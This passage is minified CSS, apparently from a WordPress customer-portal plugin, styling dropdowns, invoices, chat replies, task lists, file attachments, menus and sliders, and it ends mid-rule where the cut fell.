.cuar-css-wrapper .select2-alert+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-alert+.select2-container .select2-selection--single .select2-selection__rendered{color:#d4cae4;border-color:#5c34a4;background-color:#6e3ec2}body.customer-area-active .cuar-css-wrapper .select2-alert+.select2-container .select2-selection__arrow b{border-top-color:#5c34a4}body.customer-area-active .cuar-css-wrapper .select2-alert+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#5c34a4}body.customer-area-active .cuar-css-wrapper .select2-system+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-system+.select2-container .select2-selection--single .select2-selection__rendered{color:#bedfdb;border-color:#007c71;background-color:#00a596}body.customer-area-active .cuar-css-wrapper .select2-system+.select2-container .select2-selection__arrow b{border-top-color:#007c71}body.customer-area-active .cuar-css-wrapper .select2-system+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#007c71}body.customer-area-active .cuar-css-wrapper .select2-dark+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-dark+.select2-container .select2-selection--single .select2-selection__rendered{color:rgba(53,52,50,.9168);border-color:#b9b1ad;background-color:#ccc6c3}body.customer-area-active .cuar-css-wrapper .select2-dark+.select2-container .select2-selection__arrow b{border-top-color:#b9b1ad}body.customer-area-active .cuar-css-wrapper .select2-dark+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#b9b1ad}body.customer-area-active .cuar-css-wrapper .panel.cuar_invoice .table{table-layout:auto}body.customer-area-active .cuar-css-wrapper .panel.cuar_invoice .table .cuar-total span{font-weight:700}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .cuar-invoice-billing-address .cuar-invoice-billing-address-width-logo-block{display:table-row}body.customer-area-active .cuar-css-wrapper .cuar-invoice-billing-address .cuar-invoice-billing-address-width-logo-block .cuar-address-logo-container{min-height:100%;display:table-cell;vertical-align:middle;float:none}body.customer-area-active .cuar-css-wrapper .cuar-invoice-billing-address .cuar-invoice-billing-address-width-logo-block .cuar-address-container{display:table-cell;float:none}}@media (max-width:768px){body.customer-area-active .cuar-css-wrapper .cuar-address-container,body.customer-area-active .cuar-css-wrapper .cuar-address-logo-container{text-align:left!important}body.customer-area-active .cuar-css-wrapper .cuar-address-logo-container .cuar-address-logo{max-height:75px;max-width:65%}}body.customer-area-active .cuar-css-wrapper .cuar-invoice-addresses .cuar-address-logo-container .cuar-address-logo{max-height:150px}body.customer-area-active .cuar-css-wrapper .cuar-invoice-items .cuar-invoice-item .cuar-item-description{color:#534d47}body.customer-area-active .cuar-css-wrapper .cuar-invoice-items .cuar-invoice-item .cuar-item-description body.customer-area-active .cuar-css-wrapper .fs-sm{font-size:11px}body.customer-area-active .cuar-css-wrapper .cuar-price{white-space:nowrap}body.customer-area-active .cuar-css-wrapper .cuar-address-logo{max-width:100%;max-height:74px;display:inline}body.customer-area-active .cuar-css-wrapper .cuar-invoice-totals .cuar-panel-property-list .panel-body td,body.customer-area-active .cuar-css-wrapper .cuar-invoice-totals .cuar-panel-property-list .panel-body th{font-weight:400}body.customer-area-active .cuar-css-wrapper .cuar-invoice-totals .cuar-panel-property-list .panel-body .cuar-total td,body.customer-area-active .cuar-css-wrapper .cuar-invoice-totals .cuar-panel-property-list .panel-body .cuar-total th{font-weight:700}body.customer-area-active .cuar-css-wrapper .cuar-invoice-totals .cuar-panel-property-list .panel-body .cuar-total td body.customer-area-active .cuar-css-wrapper .fs-md,body.customer-area-active .cuar-css-wrapper .cuar-invoice-totals .cuar-panel-property-list .panel-body .cuar-total th body.customer-area-active .cuar-css-wrapper .fs-md{font-size:13px}body.customer-area-active .cuar-css-wrapper .cuar-form-links .cuar-separator{display:inline-block;*display:inline;*zoom:1;color:#534d47;margin-left:15px;margin-right:15px}body.customer-area-active .cuar-css-wrapper .cuar-form-links .cuar-separator body.customer-area-active .cuar-css-wrapper .fs-sm{font-size:11px}body.customer-area-active .cuar-css-wrapper .cuar-forgot-password-form img.cuar-captcha,body.customer-area-active .cuar-css-wrapper .cuar-register-form img.cuar-captcha{float:none;display:block;margin-left:auto;margin-right:auto;margin-bottom:18px}body.customer-area-active .cuar-css-wrapper .agr-recaptcha-wrapper{overflow-y:hidden}body.customer-area-active .cuar-css-wrapper .panel.cuar_conversation .table{table-layout:auto}body.customer-area-active .cuar-css-wrapper .panel.cuar_conversation .table .cuar-title{width:100%}body.customer-area-active .cuar-css-wrapper .panel.cuar_conversation .table tr.cuar-updated .cuar-replies .label{background-color:#ff6331;color:#eeeded;border:1px solid #ff4409}body.customer-area-active .cuar-css-wrapper .panel.cuar_conversation .table tr.cuar-updated .cuar-replies .label[href]:focus,body.customer-area-active .cuar-css-wrapper .panel.cuar_conversation .table tr.cuar-updated .cuar-replies .label[href]:hover{background-color:#eeeded;color:#ff6331}body.customer-area-active .cuar-css-wrapper .chat-widget .cuar-reply-item .media-body{width:100%}body.customer-area-active .cuar-css-wrapper .chat-widget .cuar-reply-item.media{margin-right:30px}body.customer-area-active .cuar-css-wrapper .chat-widget .cuar-reply-item.cuar-current-user-reply.media{margin-left:30px;margin-right:0}body.customer-area-active .cuar-css-wrapper .chat-widget .cuar-reply-item.cuar-current-user-reply .media-body{background-color:#eee}body.customer-area-active .cuar-css-wrapper .chat-widget .cuar-ajax-progress{text-align:center}body.customer-area-active .cuar-css-wrapper .chat-widget .cuar-ajax-progress .cuar-loading-indicator{display:inline-block}body.customer-area-active .cuar-css-wrapper .cuar-toolbar{position:relative;padding:11px;background:#fff;vertical-align:top;border-top:1px solid #d6d6d6;border-bottom:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .cuar-toolbar:after,body.customer-area-active .cuar-css-wrapper .cuar-toolbar:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-toolbar:after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-toolbar>*{position:relative;display:inline-block;vertical-align:top;margin:0}body.customer-area-active .cuar-css-wrapper .cuar-toolbar>* .btn,body.customer-area-active .cuar-css-wrapper .cuar-toolbar>* .select2-container .select2-selection__rendered,body.customer-area-active .cuar-css-wrapper .cuar-toolbar>.btn{border-color:#d6d6d6!important}body.customer-area-active .cuar-css-wrapper .cuar-toolbar>* .btn>.avatar,body.customer-area-active .cuar-css-wrapper .cuar-toolbar>* .select2-container .select2-selection__rendered>.avatar,body.customer-area-active .cuar-css-wrapper .cuar-toolbar>.btn>.avatar{-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .cuar-toolbar .cuar-menu-avatar-icon>button{padding:4px;width:43px;height:39px}body.customer-area-active .cuar-css-wrapper .cuar-toolbar .cuar-menu-avatar-icon>button>img{width:29px;height:auto}body.customer-area-active .cuar-css-wrapper .cuar-toolbar ul{list-style:none}body.customer-area-active .cuar-css-wrapper .cuar-toolbar ul li{margin:0}body.customer-area-active.single .cuar-css-wrapper .cuar-toolbar{margin-left:-11px;margin-top:-11px;margin-right:-11px}body.customer-area-active.single .cuar-css-wrapper .cuar-menu-container+.cuar-toolbar{margin-top:0}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile{border:0;border-bottom:5px solid #515151}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body{padding:5px 8px 5px 12px}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body i:not(.cuar-owner-icon){padding:5px;color:hsla(0,0%,91.4%,.8224)}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body i:not(.cuar-owner-icon) .icon-bg{z-index:0}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body .cuar-meta-label{color:#515151;font-size:17px;line-height:17px;margin-top:15px}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body .cuar-meta-label,body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body .cuar-meta-value{z-index:1;position:relative;margin-bottom:6px}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body .cuar-meta-value .progress{height:19px}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body .cuar-meta-value .btn{margin-bottom:4px}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body .cuar-meta-tile-info{text-transform:uppercase;font-size:.8em;line-height:.8em}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body .cuar-panel-meta-tile-avatar>img{max-width:64px}body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body{padding:0}body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body td,body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body th{font-size:11px}body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body th{padding-left:15px}body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body table{border-bottom:0}body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body table tr:first-child td,body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body table tr:first-child th{border-top:0}body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body table tr:last-child td,body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body table tr:last-child th,body.customer-area-active .cuar-css-wrapper .panel-body.pn>.table{border-bottom:0}body.customer-area-active .cuar-css-wrapper .panel-body.pn>.table tr:first-child td,body.customer-area-active .cuar-css-wrapper .panel-body.pn>.table tr:first-child th{border-top:0}body.customer-area-active .cuar-css-wrapper .panel-body.pn>.table tr:last-child td,body.customer-area-active .cuar-css-wrapper .panel-body.pn>.table tr:last-child th{border-bottom:0}body.customer-area-active .cuar-css-wrapper .panel-body .table .progress{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .panel-body .table td.cuar-extra-info{width:1px;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .panel-heading:empty{height:auto}ul.cuar-payment-methods li{margin:0}.entry-content img.cuar-gateway-icon,img.cuar-gateway-icon,ul.cuar-payment-methods li img{border-radius:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .gap,body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .mix{width:23%}@media (max-width:992px){body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .gap,body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .mix{width:31.5%}}@media (max-width:768px){body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .gap,body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .mix{width:48%}}@media (max-width:480px){body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .gap,body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .mix{width:100%}}body.customer-area-active .cuar-css-wrapper .cuar-single-post-footer.cuar-file ul.cuar-attached-files{list-style:none;margin:0}body.customer-area-active .cuar-css-wrapper .cuar-single-post-footer.cuar-file ul.cuar-attached-files li{margin:0}body.customer-area-active .cuar-css-wrapper .cuar-single-post-footer.cuar-file ul.cuar-attached-files a,body.customer-area-active .cuar-css-wrapper .cuar-single-post-footer.cuar-file ul.cuar-attached-files a:hover{text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment{position:relative;border:1px solid #e0e0e0;background:#fafafa;padding:4px 7px;margin:4px 0;min-height:28px;line-height:28px}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment.cuar-js-state-pending{background-color:#d4e9ff}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment.cuar-js-state-error{background-color:#ff777f}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment.cuar-js-state-success{background-color:#fafafa}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-actions{display:block;float:right;min-height:28px;line-height:28px;padding:4px 0}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-actions a,body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-actions a:hover{text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-actions a:focus{-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-caption{display:inline-block}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-editable-caption input{background:transparent;min-width:200px;border:none;border-bottom:1px solid #aaa;padding:0;font-size:13px}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-editable-caption input:focus{outline:0}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-progress{position:absolute;left:0;right:0;bottom:0;height:100%}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-progress .indeterminate{display:block;position:absolute;right:8px;bottom:0;height:100%;background-position-x:100%;background-position-y:8px}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-progress .determinate{display:none;position:absolute;left:0;right:0;bottom:0}body.customer-area-active .cuar-css-wrapper .cuar-single-post-header{background:#f5f5f5;padding-top:28px;padding-left:16px;padding-right:16px;margin-bottom:18px;border-bottom:1px solid #ebebeb}body.customer-area-active .cuar-css-wrapper .cuar-single-post-header .slick-slide{padding-left:6px;padding-right:6px}body.customer-area-active .cuar-css-wrapper .cuar-single-post-header .slick-slide .cuar-panel-meta-tile{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .cuar-meta-link,body.customer-area-active .cuar-css-wrapper .cuar-meta-link>a{white-space:normal;text-align:initial}body.customer-area-active .cuar-css-wrapper .cuar-meta-link .fa:before{color:#38342f}body.customer-area-active .cuar-css-wrapper .cuar-single-entry:empty{display:none}body.customer-area-active .cuar-css-wrapper .cuarsu-main>.select2-container{top:40px!important;left:auto!important}body.customer-area-active .cuar-css-wrapper .cuarsu-main>.select2-container li{margin:0}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-form-wrapper .cuarsu-inputs-wrapper,body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-form-wrapper .cuarsu-message-wrapper{display:inline-block}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-form-wrapper .cuarsu-inputs-wrapper .cuarsu-submit-wrapper,body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-form-wrapper .cuarsu-message-wrapper .cuarsu-submit-wrapper{display:inline-block;width:auto}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-form-wrapper .cuarsu-inputs-wrapper .select2-container,body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-form-wrapper .cuarsu-message-wrapper .select2-container{vertical-align:top}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-form-wrapper .cuarsu-inputs-wrapper{display:block}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher #cuarsu_do_switch_identity{border:1px solid #c4c4c4}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-message{padding-left:6px;margin-top:0;margin-bottom:0;font-weight:300;display:block;float:left}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-message>.fa{top:2px;min-width:22px;color:inherit;font-size:14px}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-message>a{color:inherit}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-id-select-wrapper{white-space:nowrap;padding-right:40px}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-id-select-wrapper .select2-container{width:100%!important}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list .panel-body{padding:0}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list .panel-body>.cuar-empty-message{padding-left:15px;padding-right:15px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list .progress{border-radius:0}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list{list-style:none;padding:0;margin:0 0 19px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item{position:relative;margin:0}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-handle{position:absolute;padding:11px 12px 9px 15px;width:45px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-handle .checkbox-custom label{display:inline}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-handle:after{content:"";position:absolute;top:0;left:0;width:3px;height:100%;background-color:transparent}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-desc{padding:11px 11px 11px 0;margin-left:45px;margin-right:40px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-desc .cuar-description button{padding:4px 6px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.cuar-js-completed .cuar-task-desc{color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.cuar-js-completed .cuar-task-desc .cuar-description{text-decoration:line-through}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.cuar-js-completed .cuar-task-desc .cuar-description button{text-decoration:none}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.cuar-js-state-pending{opacity:.5}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-menu{z-index:1;position:absolute;width:auto;height:100%;right:0;top:0}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-menu .cuar-move-handle{cursor:move!important}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-menu .cuar-move-handle:before{content:"";position:absolute;background:url(../img/framework/plugins/grippy_large.png) no-repeat 0 0;width:6px;height:20px;top:10px;right:15px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-menu .cuar-action{opacity:0;margin-top:4px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-menu .cuar-action.cuar-js-remove-action{margin-right:30px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item:hover .cuar-task-menu .cuar-action{opacity:1}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.primary .cuar-task-handle:after{background-color:#515151}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.success .cuar-task-handle:after{background-color:#4caf50}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.info .cuar-task-handle:after{background-color:#03a9f4}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.warning .cuar-task-handle:after{background-color:#ffc107}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.danger .cuar-task-handle:after{background-color:#ff5722}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.item-alert .cuar-task-handle:after{background-color:#673ab7}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.system .cuar-task-handle:after{background-color:#009688}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item.dark .cuar-task-handle:after{background-color:#c5bebb}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .checkbox-custom label:before{width:18px;height:18px;border-radius:3px;border-width:1px;border-color:#ccc}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .checkbox-custom input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .checkbox-custom input[type=radio]:checked+label:after{top:4px;left:2px;font-size:11px}body.customer-area-active.single .cuar-css-wrapper.cuar-content-container .cuar-menu-container{margin-left:-11px;margin-top:-11px;margin-right:-11px}body.customer-area-active .cuar-css-wrapper.cuar-content-container>.cuar-menu-container .navbar,body.customer-area-active .cuar-css-wrapper:not(.cuar-content-container)>.cuar-menu-container .navbar{border:0}body.customer-area-active .cuar-css-wrapper .cuar-menu-container{display:block;margin-bottom:0;background:#fff;width:auto}body.customer-area-active .cuar-css-wrapper .cuar-menu-container:after,body.customer-area-active .cuar-css-wrapper .cuar-menu-container:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-menu-container:after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-menu-container,body.customer-area-active .cuar-css-wrapper .cuar-menu-container>nav.navbar,body.customer-area-active .cuar-css-wrapper .cuar-menu-container>nav.navbar>.nav-container{overflow:visible}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container:after,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container:before,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar-header:after,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar-header:before,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar:after,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container:after,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar-header:after,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar:after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar{margin:0;min-height:0;background:transparent}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .navbar-brand{display:none}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar li{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .navbar-nav>li.current-menu-item>a,body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .navbar-nav>li.current-page-parent>a{background:#515151;color:#fff}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .nav-container{margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .navbar-brand{display:block}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .navbar-header:after{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .nav{margin:10px 0}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .nav>li{float:none}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .nav>li.menu-plus{display:none}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container{width:100%;margin:0}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .navbar .navbar-nav>li.dropdown{position:relative!important}}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container{padding:0}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container>ul{white-space:nowrap;width:100%}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container>ul>li{display:inline-block;float:none!important}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container>ul>li>a{word-wrap:normal;white-space:nowrap;width:auto}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container>ul .just-hide{opacity:0;visibility:hidden}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container>ul .menu-plus{position:absolute;top:0;right:0}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container>ul .menu-plus #cuar-menu-plus-clone li.dropdown-submenu>ul.dropdown-menu{display:none;float:right;position:relative;top:auto;margin-top:-30px}body.customer-area-active .cuar-css-wrapper .cuar-menu-container .nav-container>ul .menu-plus #cuar-menu-plus-clone li.dropdown-submenu:hover>ul.dropdown-menu{display:block;position:absolute;left:auto;right:100%;border-top-right-radius:0}}body.customer-area-active .cuar-css-wrapper .cuar-attachments img,body.customer-area-active .cuar-css-wrapper .media img{max-width:none}body.customer-area-active .cuar-css-wrapper .slider{display:inline-block;vertical-align:middle;position:relative;margin-top:14.25px}body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal{width:100%;height:19px}body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-track{height:19px;width:100%;top:0;left:0}body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-selection,body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-track-high,body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-track-low{height:2px;top:9.5px}body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-handle,body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-tick{margin-left:-9.5px;margin-top:0}body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-handle.triangle,body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-tick.triangle{border-width:0 9.5px 9.5px;width:0;height:0;border-bottom-color:#0480be;margin-top:0}body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-tick-label-container{white-space:nowrap;margin-top:19px}body.customer-area-active .cuar-css-wrapper .slider.slider-horizontal .slider-tick-label-container .slider-tick-label{padding-top:3.8px;display:inline-block;text-align:center}body.customer-area-active .cuar-css-wrapper .slider.slider-vertical{height:100%;width:19px}body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-track{width:2px;height:100%;margin-left:-4.75px;left:50%;top:0}body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-selection{width:100%;left:0;top:0;bottom:0}body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-track-high,body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-track-low{width:100%;left:0;right:0}body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-handle,body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-tick{margin-left:-4.75px;margin-top:-9.5px}body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-handle.triangle,body.customer-area-active .cuar-css-wrapper .slider.slider-vertical .slider-tick.triangle{border-width:9.5px 0 9.5px 9.5px;width:1px;height:1px;border-left-color:#0480be;margin-left:0}body.customer-area-active .cuar-css-wrapper .slider.slider-disabled .slider-handle{background:#615a53}body.customer-area-active .cuar-css-wrapper .slider.slider-disabled .slider-track{background:#fcfcfc;cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .slider input{display:none}body.customer-area-active .cuar-css-wrapper .slider .tooltip.top{margin-top:-36px}body.customer-area-active .cuar-css-wrapper .slider .tooltip-inner{white-space:nowrap}body.customer-area-active .cuar-css-wrapper .slider .hide{display:none}body.customer-area-active .cuar-css-wrapper .slider-track{position:absolute;cursor:pointer;background:transparent}body.customer-area-active .cuar-css-wrapper .slider-track-low{background:#bdbdbd}body.customer-area-active .cuar-css-wrapper .slider-track-high{background:#d6d6d6}body.customer-area-active .cuar-css-wrapper .slider-selection{position:absolute;background-color:#38342f;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .slider-selection.tick-slider-selection{background-color:#38342f}body.customer-area-active .cuar-css-wrapper .slider-track-high,body.customer-area-active .cuar-css-wrapper .slider-track-low{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .slider-handle{position:absolute;width:28.5px;height:19px;background-color:#38342f;-webkit-filter:none;filter:none;border:0;border-radius:9.5px}body.customer-area-active .cuar-css-wrapper .slider-handle.round{width:19px;border-radius:9.5px}body.customer-area-active .cuar-css-wrapper .slider-handle.custom,body.customer-area-active .cuar-css-wrapper .slider-handle.triangle{background:transparent none}body.customer-area-active .cuar-css-wrapper .slider-handle.custom:before{line-height:19px;font-size:20px;content:"\2605";color:#726204}body.customer-area-active .cuar-css-wrapper .slider-tick{position:absolute;width:19px;height:19px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-filter:none;filter:none;opacity:.8;border:0}body.customer-area-active .cuar-css-wrapper .slider-tick.round{border-radius:50%}body.customer-area-active .cuar-css-wrapper .slider-tick.custom,body.customer-area-active .cuar-css-wrapper .slider-tick.triangle{background:transparent none}body.customer-area-active .cuar-css-wrapper .slider-tick.custom:before{line-height:19px;font-size:20px;content:"\2605";color:#726204}body.customer-area-active .cuar-css-wrapper .slider-tick.in-selection{opacity:1}.note-group-select-from-files{display:none}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame.codeview .note-editing-area .note-codable{white-space:pre-wrap}body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-status-output,body.customer-area-active .cuar-css-wrapper .note-editor.note-frame .note-statusbar{border-color:#c4c4c4}body.customer-area-active .cuar-css-wrapper .note-editor .panel-heading.note-toolbar .note-para 